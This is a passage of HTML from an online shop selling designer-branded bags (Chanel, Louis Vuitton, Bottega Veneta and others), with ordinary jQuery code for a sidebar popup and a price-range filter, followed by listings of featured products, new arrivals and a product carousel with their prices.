		$('html').css({
			"overflow" : "hidden",
			"height" : "100%",
		});
		sidePopupOverlay = '<div class="sidePopupOverlay"><a href="#" class="sidePopupClose"><i class="icon-remove"></i></a></div>';
		$body.append(sidePopupOverlay);
		$('.sidePopupClose').click(function(){
			var Popup = $('.sidePopup');
			var overlay = $('.sidePopupOverlay');
			Popup.hide();
			overlay.remove()
			var $body = $('body');
			$body.css({
				"overflow" : "",
				"height" : "",
			});
			$('html').attr('style', '').css({
				"height" : "100%",
			});
			return false;
		});

		return false;
	});

	$('.back2top').click(function(){
		$('html, body').animate({scrollTop:0}, 'fast'); 
		return false;
	});
	if (responsive_viewport < 768 && resized == false) {
		createSidebarPopup();
		resized = true;
	}
	$(window).resize(function() {
		if (responsive_viewport < 768 && resized == false) {
			createSidebarPopup();
			resized = true;
		}
	});	
});

</script>

    		</div>
    		<div class="col-left col-sm-6 sidebar f-left" role="complementary">
    			<div class="sidebar_lists">
    				<script>
var attr = new Array();
</script>
<div class="block block-layered-nav amshopby-collapse-enabled amshopby-filters-left">
	<div class="block-title">
        <strong><span>Narrow your results</span></strong>
    </div>
    <div class="block-content">
    	<dl id="narrow-by-list">     
				</ol>
			</dd>
<!-- narrow by price start -->
<dt><span class="span1">Price</span></dt>
<dd class="options">
	<ol>
    	<li>
    		<form name="narrow_by_price" action="https://www.pursevalley.ru/" method="get">			<input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="653_738" />			<div class="range_slider_wrap">
				<label for="amshopby-price-from">
					<span>($<span id="range-from" class="range-from">48</span> - $<span id="range-to" class="range-to">999</span>)</span>
				</label>
				<input type="hidden" value="USD" name="price_unit" />
				<input type="text" readonly value="0" name="price_from" class="input-text amshopby-price-from" id="amshopby-price-from" />
				<input type="text" readonly value="999" name="price_to" class="input-text amshopby-price-to" id="amshopby-price-to"/>
				<div class="price-range-wrap clearfix">
					<div id="price-range" class="price-range"></div>
					<span class="min">$48</span>
					<span class="max">$999</span>
				</div>
				<button type="submit" title="Find" class="form-button btn btn-primary amshopby-price-find" id="amshopby-price-btn">Find</button>
				<script type="text/javascript">
					jQuery(function($){
						$( ".price-range" ).slider({
							range: true,
							min: 48,
							max: 999,
							values: [ 48, 999],
							slide: function( event, ui ) {
								$( ".amshopby-price-from" ).val( ui.values[ 0 ] );
								$( ".range-from" ).html( ui.values[ 0 ] );
								$( ".amshopby-price-to" ).val( ui.values[ 1 ] );
								$( ".range-to" ).html( ui.values[ 1 ] );
							}
						});
						$( ".amshopby-price-from" ).val( $( ".price-range" ).slider( "values", 0 ) );
						$( ".amshopby-price-to" ).val( $( ".price-range" ).slider( "values", 1 ) );

						$( ".range-from" ).html( 48 );
						$( ".range-to" ).html( 999 );
					});
				</script>	
			</div>	
			</form>	
		</li>
	</ol>
</dd>
<!-- narrow by price end -->
			
			
		</dl>
	</div>
</div>
<script>
$(document).ready(function(){
	$('a','.amshopby-clearer').click(function(){
		$(this).parent().parent().find('.amshopby-hiden').toggle();
		$('a','.amshopby-clearer').toggle();
		return false;
	});
	$('.amshopby-attr-selected','.col-left').each(function(){
		var link = $(this).attr("href");
		var text = $(this).text();
		$('.page-title-wrap').append('<span class="fileter-el">'+text+'<a rel="nofollow" href="'+link+'" title="Remove This Item" class="btn-remove">Remove This Item</a></span>');
	});
	
});

</script>					<div class="side-box">
    <h2 class="side-box-title">Featured Products<span class="hr"></span></h2>
    <div class="side-box-content">
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjE4Mi01OTIuanBn.jpg!pv3" alt="Chanel lambskin sandwich flap handbag wine bag 6182" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/chanel-hot-c-297_578_583/chanel-lambskin-sandwich-flap-handbag-wine-bag-6182-p-66226.html" title="Chanel lambskin sandwich flap handbag wine bag 6182">Chanel lambskin sandwich flap handbag wine bag 6182</a>
                <div class="price-box clearfix">
                    <span class="old-price">$576.00</span><span class="special-price">$360.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjE4MS01OTEuanBn.jpg!pv3" alt="Chanel lambskin sandwich flap handbag wine bag 6181" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/chanel-hot-c-297_578_583/chanel-lambskin-sandwich-flap-handbag-wine-bag-6181-p-66225.html" title="Chanel lambskin sandwich flap handbag wine bag 6181">Chanel lambskin sandwich flap handbag wine bag 6181</a>
                <div class="price-box clearfix">
                    <span class="old-price">$576.00</span><span class="special-price">$360.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDg4Mi04LmpwZw__.jpg!pv3" alt="Valentino cream large rockstud shoulder tote bag 4882" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-cream-large-rockstud-shoulder-tote-bag-4882-p-64937.html" title="Valentino cream large rockstud shoulder tote bag 4882">Valentino cream large rockstud shoulder tote bag 4882</a>
                <div class="price-box clearfix">
                    <span class="old-price">$608.00</span><span class="special-price">$380.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDg4MS03LmpwZw__.jpg!pv3" alt="Valentino dark wine large rockstud shoulder tote bag 4881" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-dark-wine-large-rockstud-shoulder-tote-bag-4881-p-64936.html" title="Valentino dark wine large rockstud shoulder tote bag 4881">Valentino dark wine large rockstud shoulder tote bag 4881</a>
                <div class="price-box clearfix">
                    <span class="old-price">$608.00</span><span class="special-price">$380.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjUxOC0yNzIuanBn.jpg!pv3" alt="Gucci GG black shoulder zipper bag 6518" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/gucci-shoulder-bags-c-297_585_588/gucci-gg-black-shoulder-zipper-bag-6518-p-66562.html" title="Gucci GG black shoulder zipper bag 6518">Gucci GG black shoulder zipper bag 6518</a>
                <div class="price-box clearfix">
                    <span class="old-price">$472.00</span><span class="special-price">$295.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjgyMC0xNDk1LmpwZw__.jpg!pv3" alt="LV Louis Vuitton Monogram Backpack MM Bag Handbag Brown M41561 6820" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/lv-louis-vuitton-monogram-backpack-mm-bag-handbag-brown-m41561-6820-p-66864.html" title="LV Louis Vuitton Monogram Backpack MM Bag Handbag Brown M41561 6820">LV Louis Vuitton Monogram Backpack MM Bag Handbag Brown M41561 6820</a>
                <div class="price-box clearfix">
                    <span class="old-price">$478.00</span><span class="special-price">$299.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTAxMS0xMzguanBn.jpg!pv3" alt="Valentino large black tote shoulder bag 5011" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-large-black-tote-shoulder-bag-5011-p-65059.html" title="Valentino large black tote shoulder bag 5011">Valentino large black tote shoulder bag 5011</a>
                <div class="price-box clearfix">
                    <span class="old-price">$608.00</span><span class="special-price">$380.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTcyNS0xMzQuanBn.jpg!pv3" alt="Chanel A36098 maxi lambskin classic flap handbag black bag 5725" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/sold-out-c-297_896/chanel-a36098-maxi-lambskin-classic-flap-handbag-black-bag-5725-p-65769.html" title="Chanel A36098 maxi lambskin classic flap handbag black bag 5725">Chanel A36098 maxi lambskin classic flap handbag black bag 5725</a>
                <div class="price-box clearfix">
                    <span class="old-price">$632.00</span><span class="special-price">$395.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjgxMS0xNDg2LmpwZw__.jpg!pv3" alt="LV Louis Vuitton City Cruiser Handbag Monogram PM Box Bag Tan M42410 6811" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/lv-louis-vuitton-city-cruiser-handbag-monogram-pm-box-bag-tan-m42410-6811-p-66855.html" title="LV Louis Vuitton City Cruiser Handbag Monogram PM Box Bag Tan M42410 6811">LV Louis Vuitton City Cruiser Handbag Monogram PM Box Bag Tan M42410 6811</a>
                <div class="price-box clearfix">
                    <span class="old-price">$622.00</span><span class="special-price">$389.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjgxMi0xNDg3LmpwZw__.jpg!pv3" alt="LV Louis Vuitton Chain-it Bag Monogram Leather PM Handbag Black M44115 6812" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/lv-louis-vuitton-chainit-bag-monogram-leather-pm-handbag-black-m44115-6812-p-66856.html" title="LV Louis Vuitton Chain-it Bag Monogram Leather PM Handbag Black M44115 6812">LV Louis Vuitton Chain-it Bag Monogram Leather PM Handbag Black M44115 6812</a>
                <div class="price-box clearfix">
                    <span class="old-price">$526.00</span><span class="special-price">$329.00</span>                </div>
            </div>
        </div>
            </div>
</div>
					<div class="side-box">
    <h2 class="side-box-title">New Arrivals<span class="hr"></span></h2>
    <div class="side-box-content">
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_610_-231095.jpg!pv00" alt="Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Black 2026 844018 (WT-260117020)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-mens-traveler-phone-pouch-crossbody-bag-in-intrecciato-leather-black-2026-844018-wt260117020-p-173489.html" title="Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Black 2026 844018 (WT-260117020)">Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Black 2026 844018 (WT-260117020)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$266.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_621_-231096.jpg!pv00" alt="Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Dark Barolo Red 2026 844018 (WT-260117021)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-mens-traveler-phone-pouch-crossbody-bag-in-intrecciato-leather-dark-barolo-red-2026-844018-wt260117021-p-173490.html" title="Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Dark Barolo Red 2026 844018 (WT-260117021)">Bottega Veneta Mens Traveler Phone Pouch Crossbody Bag in Intrecciato Leather Dark Barolo Red 2026 844018 (WT-260117021)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$266.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_694_-231097.jpg!pv00" alt="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Black 2025 (WT-260117022)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-daisy-pouch-mini-bag-in-intrecciato-leather-838870-black-2025-wt260117022-p-173491.html" title="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Black 2025 (WT-260117022)">Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Black 2025 (WT-260117022)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_703_-231098.jpg!pv00" alt="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Barolo Red 2025 (WT-260117023)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-daisy-pouch-mini-bag-in-intrecciato-leather-838870-barolo-red-2025-wt260117023-p-173492.html" title="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Barolo Red 2025 (WT-260117023)">Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Barolo Red 2025 (WT-260117023)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2025092301-_169__1-231099.jpg!pv00" alt="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Cypress Green 2025 (WT-260117024)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-daisy-pouch-mini-bag-in-intrecciato-leather-838870-cypress-green-2025-wt260117024-p-173493.html" title="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Cypress Green 2025 (WT-260117024)">Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Cypress Green 2025 (WT-260117024)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_712_-231100.jpg!pv00" alt="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Sea Salt 2025 (WT-260117025)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-daisy-pouch-mini-bag-in-intrecciato-leather-838870-sea-salt-2025-wt260117025-p-173494.html" title="Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Sea Salt 2025 (WT-260117025)">Bottega Veneta Andiamo Daisy Pouch Mini Bag in Intrecciato Leather 838870 Sea Salt 2025 (WT-260117025)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_751_-231101.jpg!pv00" alt="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Fondant Brown 2026 (WT-260117029)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-pouch-on-strap-mini-bag-in-intrecciato-leather-836940-fondant-brown-2026-wt260117029-p-173495.html" title="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Fondant Brown 2026 (WT-260117029)">Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Fondant Brown 2026 (WT-260117029)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_723_-231102.jpg!pv00" alt="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Black 2026 (WT-260117026)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-pouch-on-strap-mini-bag-in-intrecciato-leather-836940-black-2026-wt260117026-p-173496.html" title="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Black 2026 (WT-260117026)">Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Black 2026 (WT-260117026)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_732_-231103.jpg!pv00" alt="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Barolo Red 2026 (WT-260117027)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-pouch-on-strap-mini-bag-in-intrecciato-leather-836940-barolo-red-2026-wt260117027-p-173497.html" title="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Barolo Red 2026 (WT-260117027)">Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Barolo Red 2026 (WT-260117027)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
                <div class="item clearfix">
            <div class="img"><img src="https://imgs.fabag.ru/find/fa/bv2026011601-_742_-231104.jpg!pv00" alt="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Sea Salt 2026 (WT-260117028)" width="83" height="83" class="product-img"></div>
            <div class="desc">
                <a target="_blank" class="name" href="https://www.pursevalley.ru/2026-january-c-270_1111/bottega-veneta-andiamo-pouch-on-strap-mini-bag-in-intrecciato-leather-836940-sea-salt-2026-wt260117028-p-173498.html" title="Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Sea Salt 2026 (WT-260117028)">Bottega Veneta Andiamo Pouch on Strap Mini Bag in Intrecciato Leather 836940 Sea Salt 2026 (WT-260117028)</a>
                <div class="price-box clearfix">
                    <span class="regular-price">$287.00</span>                </div>
            </div>
        </div>
            </div>
</div>
    			</div>
    		</div>
    	</div>
	</div>
	
	<div class="container mt20">
	
<!-- bof: featured products  -->
<div class="owlCarousel-wrapper" id="category_products_">
<div class="row">
    <h2 class="section_title mobile"><a href="https://www.pursevalley.ru/louis-vuitton-bags-c-297_594/">Louis Vuitton Hot</a></h2>
    <div class="product_list carousel slick-slider clearfix">
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-montsouris-m43431-p-80908.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Original-Monogram-Canvas-MONTSOURIS-M43431-0602.JPG!pv3" alt="Louis Vuitton Original Monogram Canvas MONTSOURIS M43431" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-montsouris-m43431-p-80908.html" title="Louis Vuitton Original Monogram Canvas MONTSOURIS M43431">Louis Vuitton Original Monogram Canvas MONTSOURIS M43431</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$329.00</span></p><p class="old-price"><span class="price">$378.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-damier-ebene-canvas-m41663-p-80946.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Damier-Ebene-Canvas-M41663-0503.JPG!pv3" alt="Louis Vuitton Damier Ebene Canvas M41663" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-damier-ebene-canvas-m41663-p-80946.html" title="Louis Vuitton Damier Ebene Canvas M41663">Louis Vuitton Damier Ebene Canvas M41663</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$179.00</span></p><p class="old-price"><span class="price">$206.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-monogram-canvas-kasai-clutch-m42838-p-80947.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Monogram-Canvas-KASAI-CLUTCH-M42838-0557.JPG!pv3" alt="Louis Vuitton Monogram Canvas KASAI CLUTCH M42838" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-monogram-canvas-kasai-clutch-m42838-p-80947.html" title="Louis Vuitton Monogram Canvas KASAI CLUTCH M42838">Louis Vuitton Monogram Canvas KASAI CLUTCH M42838</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$179.00</span></p><p class="old-price"><span class="price">$206.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-pochette-accessoires-n41207-p-81182.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Original-POCHETTE-ACCESSOIRES-N41207-0105.JPG!pv3" alt="Louis Vuitton Original POCHETTE ACCESSOIRES N41207" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-pochette-accessoires-n41207-p-81182.html" title="Louis Vuitton Original POCHETTE ACCESSOIRES N41207">Louis Vuitton Original POCHETTE ACCESSOIRES N41207</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$189.00</span></p><p class="old-price"><span class="price">$217.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-damier-ebene-canvas-pochette-accessoires-m40712-p-81183.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Original-Monogram-Canvas-POCHETTE-ACCESSOIRES-M40712-0137.JPG!pv3" alt="Louis Vuitton Original Damier Ebene Canvas POCHETTE ACCESSOIRES M40712" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-damier-ebene-canvas-pochette-accessoires-m40712-p-81183.html" title="Louis Vuitton Original Damier Ebene Canvas POCHETTE ACCESSOIRES M40712">Louis Vuitton Original Damier Ebene Canvas POCHETTE ACCESSOIRES M40712</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$189.00</span></p><p class="old-price"><span class="price">$217.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-pochette-accessoires-m40712-p-81184.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-Vuitton-Original-Monogram-Canvas-POCHETTE-ACCESSOIRES-M40712-0140.JPG!pv3" alt="Louis Vuitton Original Monogram Canvas POCHETTE ACCESSOIRES M40712" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-pochette-accessoires-m40712-p-81184.html" title="Louis Vuitton Original Monogram Canvas POCHETTE ACCESSOIRES M40712">Louis Vuitton Original Monogram Canvas POCHETTE ACCESSOIRES M40712</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$189.00</span></p><p class="old-price"><span class="price">$217.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-speedy-bandouliere-30-m41112-black-p-101406.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/hot/Louis-vuitton-original-SPEEDY-BANDOULIERE-30-M41112-black-1220.JPG!pv3" alt="Louis vuitton original SPEEDY BANDOULIERE 30 M41112 black" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-speedy-bandouliere-30-m41112-black-p-101406.html" title="Louis vuitton original SPEEDY BANDOULIERE 30 M41112 black">Louis vuitton original SPEEDY BANDOULIERE 30 M41112 black</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$287.00</span></p><p class="old-price"><span class="price">$344.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-monogram-canvas-bumbag-m43644-p-116987.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-original-monogram-canvas-BUMBAG-M43644-1215.JPG!pv00" alt="Louis vuitton monogram canvas BUMBAG M43644" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-monogram-canvas-bumbag-m43644-p-116987.html" title="Louis vuitton  monogram canvas BUMBAG M43644">Louis vuitton  monogram canvas BUMBAG M43644</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$189.00</span></p><p class="old-price"><span class="price">$199.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
